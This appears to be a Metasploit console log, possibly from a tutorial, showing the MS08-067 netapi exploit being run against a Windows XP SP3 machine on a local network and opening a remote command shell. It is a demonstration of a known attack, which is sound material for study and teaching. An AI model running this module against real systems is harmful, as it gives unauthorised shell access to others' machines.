 msf  exploit(ms08_067_netapi) > exploit
[*] Started bind handler
[*] Automatically detecting the target...
[*] Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] Attempting to trigger the vulnerability...
[*] Sending stage (240 bytes) to 192.168.1.145
[*] Command shell session 1 opened (192.168.1.145:1088 -> 192.168.1.145:4444) at
 2011-10-28 16:24:15 +0800
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>